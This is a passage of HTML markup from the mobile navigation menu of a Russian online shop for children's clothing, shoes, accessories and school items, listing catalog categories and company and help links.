																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/bizhuteriya_i_ukrasheniya/" title="Бижутерия и украшения">
																												<span class="top-mobile-menu__title">Бижутерия и украшения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/varezhki/" title="Варежки">
																												<span class="top-mobile-menu__title">Варежки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/galstuki_remni_i_podtyazhki/" title="Галстуки, ремни и подтяжки">
																												<span class="top-mobile-menu__title">Галстуки, ремни и подтяжки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/zonty/" title="Зонты">
																												<span class="top-mobile-menu__title">Зонты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/kepki_i_panamy/" title="Кепки и панамы">
																												<span class="top-mobile-menu__title">Кепки и панамы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/komplekty/" title="Комплекты">
																												<span class="top-mobile-menu__title">Комплекты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/meshki_dlya_obuvi/" title="Мешки для обуви">
																												<span class="top-mobile-menu__title">Мешки для обуви</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/naushniki_uteplennye/" title="Наушники утепленные">
																												<span class="top-mobile-menu__title">Наушники утепленные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/ochki_solntsezashchitnye/" title="Очки солнцезащитные">
																												<span class="top-mobile-menu__title">Очки солнцезащитные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/perchatki/" title="Перчатки">
																												<span class="top-mobile-menu__title">Перчатки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/shapki/" title="Шапки">
																												<span class="top-mobile-menu__title">Шапки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/sharfy_i_snudy/" title="Шарфы и снуды">
																												<span class="top-mobile-menu__title">Шарфы и снуды</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/verkhnyaya_odezhda/" title="ВЕРХНЯЯ ОДЕЖДА">
																				<span class="top-mobile-menu__title">ВЕРХНЯЯ ОДЕЖДА</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/verkhnyaya_odezhda/">ВЕРХНЯЯ ОДЕЖДА</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/verkhnyaya_odezhda/bryuki_i_polukombinezony_uteplennye/" title="Брюки и полукомбинезоны утепленные">
																												<span class="top-mobile-menu__title">Брюки и полукомбинезоны утепленные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/verkhnyaya_odezhda/vetrovki_i_dzhinsovki/" title="Ветровки и джинсовки">
																												<span class="top-mobile-menu__title">Ветровки и джинсовки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/verkhnyaya_odezhda/zhilety/" title="Жилеты">
																												<span class="top-mobile-menu__title">Жилеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/verkhnyaya_odezhda/kombinezony/" title="Комбинезоны">
																												<span class="top-mobile-menu__title">Комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/verkhnyaya_odezhda/komplekty_i_kostyumy/" title="Комплекты и костюмы">
																												<span class="top-mobile-menu__title">Комплекты и костюмы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/verkhnyaya_odezhda/kurtki_i_palto/" title="Куртки и пальто">
																												<span class="top-mobile-menu__title">Куртки и пальто</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/igrushki/" title="ИГРУШКИ">
																				<span class="top-mobile-menu__title">ИГРУШКИ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/karnavalnye_kostyumy/" title="КАРНАВАЛЬНЫЕ КОСТЮМЫ">
																				<span class="top-mobile-menu__title">КАРНАВАЛЬНЫЕ КОСТЮМЫ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/luchshaya_tsena/" title="ЛУЧШАЯ ЦЕНА">
																				<span class="top-mobile-menu__title">ЛУЧШАЯ ЦЕНА</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/luchshaya_tsena/">ЛУЧШАЯ ЦЕНА</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/luchshaya_tsena/aksessuary_luchshaya_tsena/" title="Аксессуары ЛУЧШАЯ ЦЕНА">
																												<span class="top-mobile-menu__title">Аксессуары ЛУЧШАЯ ЦЕНА</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/luchshaya_tsena/bele_luchshaya_tsena/" title="Белье ЛУЧШАЯ ЦЕНА">
																												<span class="top-mobile-menu__title">Белье ЛУЧШАЯ ЦЕНА</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/luchshaya_tsena/verkhnyaya_odezhda_luchshaya_tsena/" title="Верхняя одежда ЛУЧШАЯ ЦЕНА">
																												<span class="top-mobile-menu__title">Верхняя одежда ЛУЧШАЯ ЦЕНА</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/luchshaya_tsena/obuv_luchshaya_tsena/" title="Обувь ЛУЧШАЯ ЦЕНА">
																												<span class="top-mobile-menu__title">Обувь ЛУЧШАЯ ЦЕНА</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/luchshaya_tsena/odezhda_luchshaya_tsena/" title="Одежда ЛУЧШАЯ ЦЕНА">
																												<span class="top-mobile-menu__title">Одежда ЛУЧШАЯ ЦЕНА</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/luchshaya_tsena/shapki_i_sharfy_luchshaya_tsena/" title="Шапки и шарфы ЛУЧШАЯ ЦЕНА">
																												<span class="top-mobile-menu__title">Шапки и шарфы ЛУЧШАЯ ЦЕНА</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/luchshaya_tsena/shkolnaya_forma_luchshaya_tsena/" title="Школьная форма ЛУЧШАЯ ЦЕНА">
																												<span class="top-mobile-menu__title">Школьная форма ЛУЧШАЯ ЦЕНА</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/noski_i_kolgotki/" title="НОСКИ И КОЛГОТКИ">
																				<span class="top-mobile-menu__title">НОСКИ И КОЛГОТКИ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/noski_i_kolgotki/">НОСКИ И КОЛГОТКИ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/golfy/" title="Гольфы">
																												<span class="top-mobile-menu__title">Гольфы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/kolgotki/" title="Колготки">
																												<span class="top-mobile-menu__title">Колготки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/kolgotki_gimnasticheskie/" title="Колготки гимнастические">
																												<span class="top-mobile-menu__title">Колготки гимнастические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/kolgotki_kapronovye/" title="Колготки капроновые">
																												<span class="top-mobile-menu__title">Колготки капроновые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/kolgotki_naryadnye/" title="Колготки нарядные">
																												<span class="top-mobile-menu__title">Колготки нарядные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/legginsy_zhenskie/" title="Леггинсы женские">
																												<span class="top-mobile-menu__title">Леггинсы женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/noski/" title="Носки">
																												<span class="top-mobile-menu__title">Носки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/noski_naryadnye/" title="Носки нарядные">
																												<span class="top-mobile-menu__title">Носки нарядные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/termonoski/" title="Термоноски">
																												<span class="top-mobile-menu__title">Термоноски</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/obuv/" title="ОБУВЬ">
																				<span class="top-mobile-menu__title">ОБУВЬ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/obuv/">ОБУВЬ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/aksessuary_dlya_obuvi/" title="Аксессуары для обуви">
																												<span class="top-mobile-menu__title">Аксессуары для обуви</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/botinki/" title="Ботинки">
																												<span class="top-mobile-menu__title">Ботинки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/valenki_i_uggi/" title="Валенки и угги">
																												<span class="top-mobile-menu__title">Валенки и угги</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/domashnie_tapochki/" title="Домашние тапочки">
																												<span class="top-mobile-menu__title">Домашние тапочки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/kedy_i_slipony/" title="Кеды и слипоны">
																												<span class="top-mobile-menu__title">Кеды и слипоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/krossovki/" title="Кроссовки">
																												<span class="top-mobile-menu__title">Кроссовки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/plyazhnaya_obuv/" title="Пляжная обувь">
																												<span class="top-mobile-menu__title">Пляжная обувь</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/polubotinki/" title="Полуботинки">
																												<span class="top-mobile-menu__title">Полуботинки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/prazdnichnye_tufli/" title="Праздничные туфли">
																												<span class="top-mobile-menu__title">Праздничные туфли</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/rezinovye_sapogi/" title="Резиновые сапоги">
																												<span class="top-mobile-menu__title">Резиновые сапоги</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/sandalii_i_bosonozhki/" title="Сандалии и босоножки">
																												<span class="top-mobile-menu__title">Сандалии и босоножки</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/sapogi/" title="Сапоги">
																												<span class="top-mobile-menu__title">Сапоги</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/tekstilnaya_obuv/" title="Текстильная обувь">
																												<span class="top-mobile-menu__title">Текстильная обувь</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/cheshki_i_baletki/" title="Чешки и балетки">
																												<span class="top-mobile-menu__title">Чешки и балетки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/odezhda/" title="ОДЕЖДА">
																				<span class="top-mobile-menu__title">ОДЕЖДА</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/odezhda/">ОДЕЖДА</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/bryuki_i_dzhinsy/" title="Брюки и джинсы">
																												<span class="top-mobile-menu__title">Брюки и джинсы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/bryuki_i_polukombinezony_uteplennye_1/" title="Брюки и полукомбинезоны утепленные">
																												<span class="top-mobile-menu__title">Брюки и полукомбинезоны утепленные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/dozhdeviki/" title="Дождевики">
																												<span class="top-mobile-menu__title">Дождевики</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/komplekty_1/" title="Комплекты">
																												<span class="top-mobile-menu__title">Комплекты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/kupalniki/" title="Купальники">
																												<span class="top-mobile-menu__title">Купальники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/losiny_i_legginsy/" title="Лосины и леггинсы">
																												<span class="top-mobile-menu__title">Лосины и леггинсы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/nizhnee_bele/" title="Нижнее белье">
																												<span class="top-mobile-menu__title">Нижнее белье</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/odezhda_dlya_doma_i_otdykha/" title="Одежда для дома и отдыха">
																												<span class="top-mobile-menu__title">Одежда для дома и отдыха</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/platya_i_sarafany/" title="Платья и сарафаны">
																												<span class="top-mobile-menu__title">Платья и сарафаны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/sportivnye_kostyumy/" title="Спортивные костюмы">
																												<span class="top-mobile-menu__title">Спортивные костюмы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/termobele/" title="Термобелье">
																												<span class="top-mobile-menu__title">Термобелье</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/flisovaya_odezhda/" title="Флисовая одежда">
																												<span class="top-mobile-menu__title">Флисовая одежда</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/futbolki_i_longslivy/" title="Футболки и лонгсливы">
																												<span class="top-mobile-menu__title">Футболки и лонгсливы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/khudi_i_tolstovki/" title="Худи и толстовки">
																												<span class="top-mobile-menu__title">Худи и толстовки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/shorty_i_bridzhi/" title="Шорты и бриджи">
																												<span class="top-mobile-menu__title">Шорты и бриджи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/yubki/" title="Юбки">
																												<span class="top-mobile-menu__title">Юбки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/shkola/" title="ШКОЛА">
																				<span class="top-mobile-menu__title">ШКОЛА</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/shkola/">ШКОЛА</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shkola/aksessuary_v_shkolu/" title="Аксессуары в школу">
																												<span class="top-mobile-menu__title">Аксессуары в школу</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shkola/sportivnaya_forma/" title="Спортивная форма">
																												<span class="top-mobile-menu__title">Спортивная форма</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shkola/shkolnaya_obuv_dlya_devochek/" title="Школьная обувь для девочек">
																												<span class="top-mobile-menu__title">Школьная обувь для девочек</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shkola/shkolnaya_obuv_dlya_malchikov/" title="Школьная обувь для мальчиков">
																												<span class="top-mobile-menu__title">Школьная обувь для мальчиков</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shkola/shkolnaya_forma_dlya_devochek/" title="Школьная форма для девочек">
																												<span class="top-mobile-menu__title">Школьная форма для девочек</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shkola/shkolnaya_forma_dlya_malchikov/" title="Школьная форма для мальчиков">
																												<span class="top-mobile-menu__title">Школьная форма для мальчиков</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/info/brands/" title="Бренды">
						<span>Бренды</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Гарантия на товар">
																				<span class="top-mobile-menu__title">Гарантия на товар</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacancy/" title="Карьера">
																				<span class="top-mobile-menu__title">Карьера</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/partners/" title="Партнеры">
																				<span class="top-mobile-menu__title">Партнеры</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/licenses/" title="Сертификаты">
																				<span class="top-mobile-menu__title">Сертификаты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->			<!-- noindex -->
			<div class="menu middle mobile_regions">
				<ul>
					<li>
						<a rel="nofollow" href="javascript:;" class="dark-color parent">
